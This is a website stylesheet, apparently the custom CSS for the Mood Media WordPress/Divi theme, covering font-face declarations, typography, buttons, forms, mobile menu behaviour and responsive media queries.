1. FONTS & TYPOGRAPHY
2. PPC PAGE TYPOGRAPHY
3. TEXT JUMP MENUS
4. SIDE STICKY CONTACT
5. MOOD COLOR PALETTE
6. Embedded Video Responsive - OBSOLETE - MAY BE SOME LEFT IN PAGES
7. ELEGANT THEMES EDITS 
8. FORM STYLES
9. PPC PAGE EDITS
10. CAREERS PAGES 
11. HOLIDAY STYLES 
12. MESSAGING PLAYERS AND PAGE STYLES
13. CASE STUDY DISPLAYS
14. MOOD FOOTER
15. 404 Page
16. COMBINED STYLE SHEETS
	- FEATHERLIGHT
17. ALL MEDIA SIZES */


/* FONTS & TYPOGRAPHY */

/* Averta Standard Extra Thin */
		@font-face {font-family: "Averta Standard Extra Thin";font-weight: 100;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2') format('woff2');}

/* Averta Standard Extra Thin Italic */
		@font-face {font-family: "Averta Standard Extra Thin Italic";font-weight: 100;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2') format('woff2');}

/* Averta Standard Thin */
		@font-face {font-family: "Averta Standard Thin";font-weight: 200;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2') format('woff2');}

/* Averta Standard Thin Italic */
		@font-face {font-family: "Averta Standard Thin Italic";font-weight: 200;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2') format('woff2');}
		
/* Averta Standard Light */
		@font-face {font-family: "Averta Standard Light";font-weight: 300;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2') format('woff2');}
		
/* Averta Standard Light Italic */
		@font-face {font-family: "Averta Standard Light Italic";font-weight: 300;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2') format('woff2');}

/* Averta Standard Regular */
		@font-face {font-family: "Averta Standard Regular";font-weight: 400;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2') format('woff2');}
		
/* Averta Standard Regular Italic */
		@font-face {font-family: "Averta Standard Regular Italic";font-weight: 400;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2') format('woff2');}
		
/* Averta Standard Semibold */
		@font-face {font-family: "Averta Standard Semibold";font-weight: 500;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2') format('woff2');}
		
/* Averta Standard Semibold Italic */
		@font-face {font-family: "Averta Standard Semibold Italic";font-weight: 500;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2') format('woff2');}
		
/* Averta Standard Bold */
		@font-face {font-family: "Averta Standard Bold";font-weight: 700;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2') format('woff2');}
		
/* Averta Standard Bold Italic */
		@font-face {font-family: "Averta Standard Bold Italic";font-weight: 700;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2') format('woff2');}

/* Averta Standard Extra Bold */
		@font-face {font-family: "Averta Standard Extra Bold";font-weight: 800;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2') format('woff2');}

/* Averta Standard Extra Bold Italic */
		@font-face {font-family: "Averta Standard Extra Bold Italic";font-weight: 800;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2') format('woff2');}
		
/* Averta Standard Black */
		@font-face {font-family: "Averta Standard Black";font-weight: 900;font-style: normal;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2') format('woff2');}

/* Averta Standard Black Italic */
		@font-face {font-family: "Averta Standard Black Italic";font-weight: 900;font-style: italic;font-display: swap;src:url('https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2') format('woff2');}
  

body {
  	font-family: "Averta Standard Regular", sans-serif;
  	font-weight: normal;
	font-display: auto;
}

p {
  font-weight:normal;
}

strong {
  font-family: "Averta Standard Semibold", sans-serif;
  font-weight: 500;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Averta Standard Semibold", sans-serif;
  	font-weight: normal;
}

h1 {
  font-size:55px;
  line-height:1.1em;
}

h2, .h-mod {
  font-size:40px;
  line-height:1.1em;
}

.nav li {
	font-weight:500;
}

.medium {
    font-family: "Averta Standard Regular";
  	font-weight: normal;
}

.light {
    font-family: "Averta Standard Light";
  	font-weight: normal;
}

.bold, strong, b {
  font-family: "Averta Standard Semibold", sans-serif !important;
  font-weight: 500;
}

.heavy {
  font-family: "Averta Standard Extra Bold";
  font-weight: normal;
}

.new-hero {
    font-size:55px;
    line-height:1.1em;
}

.new-hero-ext {
    font-size:55px;
    line-height:1.1em;
}

.intro {
  font-size:21px;
  line-height:1.2em;
  color:#999;
}

.intro2 {
  font-size:21px;
  line-height:1.2em;
}

.giant {
	font-size:30px;line-height:30px;
}


/* MMINT SITES EDIT for Special Characters, Line Height Adjust */


.euro {line-height:1.1em;}


/* PPC PAGE TYPOGRAPHY */


.ppctext h2 {
  font-size:60px !important;
  line-height:60px !important;
}

.ppctext-call {
	font-size:40px;
	line-height:40px;
}

.ppctext h1  {
  font-size:24px !important;
  line-height:24px !important;
}

/* TEXT JUMP MENUS */

.new-jump {
    float:left;
	margin:15px;
    font-size:21px;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #cd102f;
}

.new-jump-b {
    float:left;
	margin:15px;
    font-size:18px;
    border-bottom:5px solid #cd102f;
    padding-bottom:15px;
    color:#fff;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-b:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #fff;
}

.new-jump-c {
	float:none;
	margin:15px;
    font-size:21px;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-c:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #cd102f;
}

.new-jump-d {
	float:none;
	margin:15px;
    font-size:18px !important;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#fff;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-d:hover {
	cursor:pointer;
    color:#ddd;
	letter-spacing: 1px;
    border-bottom:5px solid #cd102f;
}

.new-jump-s {
	margin:15px;
    font-size:18px;
    line-height:90px;
    border-bottom:5px solid #eee;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-s:hover {
	cursor:pointer;
    color:#ddd;
    border-bottom:5px solid #cd102f;
}

.new-jump-sb {
    margin:15px;
    font-size:18px;
    line-height:90px;
    border-bottom:5px solid #cd102f;
    padding-bottom:15px;
    color:#232323;
    transition:ease-in-out all 0.3s;
    -moz-transition:ease-in-out all 0.3s;
    -webkit-transition:ease-in-out all 0.3s;
    -ms-transition:ease-in-out all 0.3s;
    -o-transition:ease-in-out all 0.3s;
}

.new-jump-sb:hover {
    cursor:pointer;
    color:#666;
    border-bottom:5px solid #000;
}

/* SIDE CONTACT BUTTON */

.mood-sticky {
clear:both;
margin-left:-40px !important;
position:fixed;
left:0px;
top:240px;
font-size:16px;
color:#fff;
padding:20px;
background:#cd102f;
z-index:99999;
-moz-transform: rotate(270deg);
-webkit-transform: rotate(270deg);
-o-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
border-radius:0px 0px 10px 10px;
transition:ease-in-out 0.3s;
}

.mood-sticky:hover {
    background:#232323;
    color:#cd102f;
}


/* MOOD COLOR PALETTE */
.white {color:#fff;}
.moodred {color:#cd102f;}
.moodgrey {color:#232323;}
.moodblue {color:#5bc4ba;}
.moodgreen {color:#aed55b;}
.moodpurple {color:#332a4b;}
.moodlpurple {color:#799ae6;}
.moodmar {color:#992e69;}
.moodmpurple {color:#6c69ab;}
.m-gradient {background-image: linear-gradient(45deg, #5bc4ba, #799ae6);background-size: 100%;background-clip: text;text-fill-color: transparent;background-color: #ea3f11;-webkit-background-clip: text;-moz-background-clip: text;-webkit-text-fill-color: transparent; -moz-text-fill-color: transparent;}


/*--- Embedded Video Responsive - OBSOLETE - MAY BE SOME LEFT IN PAGES */

.embed-container {
     height: 0px;
     overflow: hidden;
     padding-bottom: 56.25%;
     padding-top: 0px;
     position: relative;
	 box-shadow:0px 0px 5px #666;
}	

.embed-container iframe, .embed-container object, .embed-container embed {
     height: 100%;
     left: 0px;
    position: absolute;
     top: 0px;
     width: 100%;
}


/* ELEGANT THEMES EDITS  */


.et_pb_audio_module_content h2 {
	margin-top:-200px;
	margin-bottom:150px;
    font-size:24px !important;
}

.et_pb_grid_item h2 {
	font-size:24px !important;
	line-height:24px !important;
}

#et-info-email {
	display:none;
}

.bottom-nav {
	padding-top:65px;
}

.author, .comments-number {
	display:none;
}

.et_pb_widget .post-date {
	float:left;
	width:100%;
	margin-bottom:30px;
	font-size:12px;
	color:#000;
}

.post-meta {
display: none;
}


#top-header, #et-secondary-nav li ul {
    background-color: #cd102f !important;
}


#et-secondary-nav {
    display:none !important;
}



/* FORM STYLES */

input, select, textarea {
	border: 0px !important;
	border-radius: 0px;
	background:#f8f8f8 !important;
	width:100% !important;
	font-size: 14px;
	apperance:none;
	-webkit-appearance:none;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	padding:5px !important;
	margin-bottom:10px !important;
}

.submit-button {
	background:#cd102f !important;
	height:24px;
	color:#fff;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	font-size:18px !important;
	text-transform:uppercase;
	padding:10px 0px 35px 0px !important;
	transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
}

.submit-button-style {
	background:#cd102f !important;
	color:#fff;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	font-size:18px !important;
	text-transform:uppercase;
	padding:12px 0px 12px 0px !important;
	transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
}

#submit {
	background:#cd102f !important;
	color:#fff;
	font-family: korolev, sans-serif;
  	font-weight: 600;
	font-size:18px !important;
	text-transform:uppercase;
	padding:10px 0px 10px 0px !important;
	transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
}

.submit-button:hover, #submit:hover {
	background:#232323 !important;
	cursor:pointer;
}

.submit-button-style:hover, #submit:hover {
	background:#232323 !important;
	cursor:pointer;
}


/* PPC PAGE EDITS */

.ppc-form .submit-button {
    background-color:#70ac1b !important;
}

.ppc-form .submit-button:hover {
    background-color:#232323 !important;
}

.sdm_download {
    border:0px;
    padding:15px 25px;
    border-radius:5px;
    background:#cd102f !important;
    text-shadow:none !important;
    color:#fff !important;
}

.gate .submit-button {
    background-color:#aed55b !Important;
    transition: ease-in-out 0.3s;
    -webkit-transition: ease-in-out 0.3s;
    -ms-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
    -o-transition: ease-in-out 0.3s;
}


.gate .submit-button:hover {
	background-color:#232323 !Important;
}


/* CAREERS PAGES */

#jobsearch {
	width:100%;
	height:900px;
}

#jobsearch iframe {
	width:100%;
	margin:auto;
	height:60%;
	min-height:500px;
}


.hr-form #field0 {
	background:none !important;
	background-color:#f8f8f8 !important;
}

.hr-form input {
	margin-bottom:15px;
}

.wpgmza_markerbox {
      	font-family: korolev, sans-serif;
  	font-weight: 600;
}

#left-area {
	padding-bottom:0px !important;
}


/* HOLIDAY STYLES  */

.holiday-drop #platform {
	background:url(https://us.moodmedia.com/wp-content/uploads/2016/08/selectarrow2.png) right center no-repeat #eee !important;
	padding:20px !important;
	margin-bottom:10px;
}

.holiday-drop ul li {
	transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
    list-style: none;
	padding:5px 5px 5px 10px;
	margin-left:-15px;
}

.holiday-drop ul li:hover {
	background-color:#eee;
}

#holiday-sound .et_audio_container h2 {
	margin:0px;
	font-size:18px !important;
        line-height:18px !important;
}

#sideform input, #sideform select {
	margin-bottom:10px;
}



/* MESSAGING PLAYERS AND PAGE STYLES */


.msgaudio .wp-audio-playlist {
    border:none;
    padding:0px;
}


.msgaudio .wp-playlist-current-item {
    display:none;
}

.msgaudio .wp-playlist-item,.msgaudio .wp-playlist-item-length {
    border-bottom:0px;
    padding:5px 10px;
}

.msgaudio .wp-playlist-playing {
    background:#eee !important;
}


.m-peep {
    float:left;
    width:20%;
    height:100%;
    padding-right:20px;
}

.mejs-track-artist {
    display:none !important;
}

.mejs-track-title {
    font-size:24px !important;
}


/* CASE STUDY DISPLAYS */

.cslinks ul li {
    text-decoration:underline;
    list-style:none;
}

.cslinks {
    column-count:2;
}

.case-square img {
	transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-ms-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
	-o-transition:ease-in-out 0.3s;
	opacity:1;
}

.case-square img:hover {
	opacity:0.7;
	cursor: pointer;
}


/* MOOD FOOTER  */
.mood-foot ul {
    list-style:none;
    color:#ccc;
    list-style-type: none;
    padding:0;
    margin-bottom:30px;
}

.mood-foot ul ul {
    padding-left:20px;
    color:#999;
    margin-bottom:0px;
}

.mood-foot-links a {
    color:#999;
}

.mood-foot-links a:hover {
    color:#fff;
}


#main-footer h2 {
    padding-top:50px;
}


/*---- 404 Page ---*/

.mood-404 {
	width:100%;
	height: 75vh;
	margin:0;
	text-align: center;
	background:url(https://us.moodmedia.com/assets/404.jpg) top center no-repeat;
}

.mood-404-inside {
	height:80%;
	padding-top:20%;
}
	
.mood-404-inside img {
	padding-top:30px;
		
}
	
.mood-404-inside img:hover {
	cursor: pointer;
}



/* COMBINED STYLE SHEETS  */

/* FEATHERLIGHT */

@media all {
    .featherlight {
        display: none;
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 999;
        text-align: center;
        white-space: nowrap;
        cursor: pointer;
        background: #333;
        background: rgba(0, 0, 0, 0)
    }

    .featherlight:last-of-type {
        background: rgba(0, 0, 0, .8)
    }

    .featherlight:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        margin-right: -.25em
    }

    .featherlight .featherlight-content {
        position: relative;
        text-align: left;
        vertical-align: middle;
        display: inline-block;
        overflow: auto;
        padding: 25px 25px 0;
        border-bottom: 25px solid transparent;
        min-width: 30%;
        margin-left: 5%;
        margin-right: 5%;
        max-height: 95%;
        background: #fff;
        cursor: auto;
        white-space: normal
    }

    .featherlight .featherlight-inner {
        display: block
    }

    .featherlight .featherlight-close-icon {
        position: absolute;
        z-index: 9999;
        top: 0;
        right: 0;
        line-height: 25px;
        width: 25px;
        cursor: pointer;
        text-align: center;
        font: Arial, sans-serif;
        background: #fff;
        background: rgba(255, 255, 255, .3);
        color: #000
    }

    .featherlight .featherlight-image {
        width: 100%
    }

    .featherlight-iframe .featherlight-content {
        border-bottom: 0;
        padding: 0
    }

    .featherlight iframe {
        border: 0
    }
	
	
}

.featherlight-iframe .featherlight-content {
	width:40%;
	min-width:450px !important;
	margin-top:50px;
}

.featherbtn {
    color:#fff;
    font-size:18px;
    padding:10px 20px;
    background: #cd102f;
    float:left;
    clear:both;
    margin:20px 0px;
    border-radius:5px;
    transition: ease-in-out 0.2s;
}

.featherbtn:hover {
    background:#fff;
    cursor:pointer;
    color:#cd102f;
}

/* BUTTON UPDATES 2024 */

input[type=submit], .mbutton {
    background: rgb(91,196,186) !important;
	background: linear-gradient(63deg, rgba(91,196,186,1) 17%, rgba(114,150,243,1) 100%) !important;
	border:none !important;
    border-radius:30px;
    clear:both !important;
    height:auto !important;
    color:#000 !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
	font-size:18px;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

input[type=submit]:hover, .mbutton:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
}

.mform-s input {
    width:98% !important;
}

.mbutton2 {
    background-color:none;
    border:1px solid #aaa;
    border-radius:30px;
    color:#aaa !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton2:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
    background:#232323 !important;
}

.mbutton4 {
    background-color:none;
    border:1px solid #000;
    border-radius:30px;
    color:#000 !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton4:hover {
    border-radius:30px !important;
	border:1px solid #cd102f !important;
    padding:10px 40px !important;
    background:#5bc4ba !important;
	color:#000 !important;
}

.mbutton3 {
    background-color:none;
    border:1px solid #fff;
    border-radius:30px;
    color:#fff !important;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton3:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
    background:#5bc4ba !important;
}

.mbutton5 {
    background: rgb(255,153,3) !important;
    background: linear-gradient(180deg, rgba(97, 20, 86, 1), rgba(205, 16, 47, 1)) !important;
	border:none !important;
    border-radius:30px;
    clear:both !important;
    height:auto !important;
    color:#fff;
    padding:10px 30px !important;
	font-weight:normal;
	font-family: "Averta Standard Semibold", sans-serif;
	font-size:18px;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

.mbutton5:hover {
    border-radius:30px !important;
    padding:10px 40px !important;
}



/* ALL MEDIA SIZES */

@media screen and (min-width: 1800px) {
	.giant h1 {font-size:120px !important;line-height:107px !important;}
	.giant {font-size:55px;line-height:47px;}
}

@media only screen and (min-width: 1024px) and (max-width: 1150px) {
    .new-hero {font-size:40px;line-height:1.1em;}
	.euro {line-height:1.1em;}
}

@media only screen and (max-width:1024px) {
    .featherlight .featherlight-content {margin-left: 10px;margin-right: 10px;max-height: 98%;padding: 10px 10px 0;border-bottom: 10px solid transparent}
}

@media only screen and (min-width: 959px) and (max-width: 1024px) {
	.et_menu_container {width:90%;}
}

@media only screen and (min-width: 769px) and (max-width: 1150px) {
	.euro {line-height:1.1em;}
}

@media only screen and (max-width: 769px) {
	.euro {line-height:1.1em;}
}

@media only screen and (max-width: 768px) {
	.euro {line-height:1.1em;}
}

@media only screen and (max-width: 667px) {
	.new-hero {font-size:40px;line-height:1.1em;}.euro {line-height:1.1em;}
}

@media only screen and (device-width : 414px) and (device-height : 896px) {
	.new-hero {font-size:40px;line-height:1.1em;}
	.euro {line-height:1.1em;}
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    .new-hero {font-size:50px;line-height:1.1em;}
    .new-hero-ext {font-size:40px;line-height:1.1em;}
    .new-jump, .new-jump-b, .new-jump-c, .new-jump-d {font-size:14px;}
	.euro {line-height:1.1em;}
}

@media screen and (max-width: 767px) {
    .new-hero {font-size:53px;line-height:48px;} 
    .new-hero-ext {font-size:48px;line-height:43px;} 
	.logo_container {width:80% !important;}
    .new-jump, .new-jump-b, .new-jump-c, .new-jump-d {font-size:12px;margin:6px;}
	.mobile-hdn {display:none !important;}.euro {line-height:100%;}
	h1 {font-size:34px;line-height:30px;}
	h2 {font-size:30px !important;line-height:30px !important;}
	.bottom-nav {padding-top:70px;}
	.mood-sticky {display:none;}
	.mood-404 {background-size:contain;}
}

h1, h2, h3, h4, h5, h6 {
    overflow-wrap: normal !important;
}

input[type="checkbox"] {
    width:25px !important;
}

/* Styles for Gravity Forms */
body .gform_legacy_markup_wrapper .top_label div.ginput_container { margin-top: 8px !important; }
body .gform_legacy_markup_wrapper ul li.gfield { margin-top: 0px !important; }
.gform_legacy_markup_wrapper li.hidden_label input { margin-top: 0px !important; }
input[type="checkbox"] { width:25px !important; }
input[type="submit"] { width:100% !important; height: 24px; }

/* HIDE POWERED BY RECAPTCHA */
.grecaptcha-badge { 
    visibility: hidden;
}

 /*change Divi hamburger menu to X when menu opened*/
@media screen and (max-width: 834px) {
.mobile_nav.opened .mobile_menu_bar:before {
    content: '\4d';
}
}

/* Equalize module column heights in a row */
/*.flex-SameSize .et_pb_column_1_4{display: flex;}*/
.flex-SameSize .et_pb_column_1_3{display: flex;}

/* Edit Contact Sales Menu Item */
li#menu-item-132968 a, li#menu-item-132976 a, li#menu-item-132973 a {
	background: rgb(91,196,186) !important;
	background: linear-gradient(63deg, rgba(91,196,186,1) 17%, rgba(114,150,243,1) 100%) !important;
	font-family: "Averta Standard Semibold", sans-serif;
	border:none !important;
    border-radius:30px;
    color:#000 !important;
    padding:10px 15px !important;
	font-weight:normal;
	text-align: center;
	font-size:14px !important;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}

li#menu-item-132968 a:hover {
    padding:10px 18px !important;
}

/* Request Infomration Button for translated menus */
.contactctabutton a {
	background: rgb(91,196,186) !important;
	background: linear-gradient(63deg, rgba(91,196,186,1) 17%, rgba(114,150,243,1) 100%) !important;
	font-family: "Averta Standard Semibold", sans-serif;
	border:none !important;
    border-radius:30px;
    color:#000 !important;
    padding:10px 15px !important;
	font-weight:normal;
	text-align: center;
	font-size:14px !important;
    transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	-ms-transition:ease-in-out 0.2s;
	-o-transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
}


/* FIX WHITE CONTACT ON SCROLL */
.et-fixed-header li.contactctabutton a {color:#fff !important;}

/* IL MENU RIGHT MARGIN FOR MOBILE */
li.menu-item { margin-right: 10px;}
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, .et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
    margin-right: -20px !important;
}

/* Flag Manipulation */
li.menu-item-has-children a span {
display:none;
}
  
li.menu-item-has-children .sub-menu a span {
display:inline-block;
}

/*adjust the new toggle element which is added via jQuery*/
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
ul.et_mobile_menu li.page_item_has_children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle {
	width: 44px;
	height: 100%;
	padding: 0px !important;
	max-height: 44px;
	border: none;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: 999;
	background-color: transparent;
}

/*some code to keep everyting positioned properly*/
ul.et_mobile_menu>li.menu-item-has-children,
ul.et_mobile_menu>li.page_item_has_children,
ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children {
	position: relative;
}

/*remove default background color from menu items that have children*/
.et_mobile_menu .menu-item-has-children>a,
.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a {
	background-color: transparent;
}


/*hide the submenu by default*/
ul.et_mobile_menu .menu-item-has-children .sub-menu,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu {
	display: none !important;
	visibility: hidden !important;
}

/*show the submenu when toggled open*/
ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible {
	display: block !important;
	visibility: visible !important;
}

/*adjust the toggle icon position and transparency*/
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
	text-align: center;
	opacity: 1;
}

/*submenu toggle icon when closed*/
ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
	top: 10px;
	position: relative;
	font-family: "ETModules";
	content: '\35';
	color: #000;
	background: #fff;
	border-radius: 50%;
	padding: 3px;
}

/*submenu toggle icon when open*/
ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after {
	content: '\32';
}

.et-fixed-header li#menu-item-132968 a {
    color:#000 !important;
}

/*add point on top of the menu submenu dropdown*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu:after {
	position: absolute;
	right: 5%;
	margin-left: -20px;
	top: -14px;
	width: 0;
	height: 0;
	content: '';
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #ffffff;
}

/*adjust the position of the hamburger menu*/
.mobile_menu_bar {
	position: relative;
	display: block;
	bottom: 10px;
	line-height: 0;
}

/*force the background color and add a rounded border*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu,
.et_pb_menu_0.et_pb_menu .et_mobile_menu ul {
	background-color: #ffffff !important;
	border-radius: 10px;
}

/* MOBILE MAKE MENU STICKY */
@media (max-width: 980px) {
.et_non_fixed_nav.et_transparent_nav #main-header, .et_non_fixed_nav.et_transparent_nav #top-header, .et_fixed_nav #main-header, .et_fixed_nav #top-header {
		position: fixed !important;
	}
	.et_mobile_menu {
		overflow: scroll !important;
		max-height: 83vh;
	}
}

/* Gallery Styles */
#gallery-1 img { border: 0px solid #cfcfcf !important; }

/* Gravity Forms Mods */
.gfield-choice-input {
	width: 30px !important;
	margin-bottom: 0px !important;
}

/* Menu scrolling */
.wpml-ls-current-language .sub-menu {
    height: 75vh;
    overflow: scroll;
    overflow-y: auto;
}

.et_pb_post {
    padding-bottom:0px !important;
    margin-bottom:0px;
}

/*--- Adjust Superheader icons ---*/
.topsuploginicon {
                        height: 15px !important;
						width: 18px !important;
                        vertical-align: middle;
                        padding-right: 3px;
                        margin-top:-2px;
                        margin-bottom:2px !important;
                    }

/*---- Change Superheader links to normal weight ---*/

#top-header a, #et-info-phone  {
    font-family: "Averta Standard Semibold", sans-serif !important;
    font-weight:400;
}

/*--- Divi Supreme Tabs, Remove stupid border ---*/

.dsm_advanced_tabs_0 .dsm-advanced-tabs-content-wrapper .dsm-content-wrapper {
        border:none !important;
}

/* --- 3 Column for Divi Supreme Advanced Tabs --*/

.mood-col-3 {
    float:left;
    width:33.33%;
    padding:40px 25px;
}

.mood-col-3 h3 {
    font-size:30px;
}

@media screen and (max-width: 1024px) {
    .mood-col-3 {width:100%;}
}

/* --- END 3 Column for Divi Supreme Advanced Tabs --*/


/*--- Keep Request Info button type black on scroll - all countries ---*/
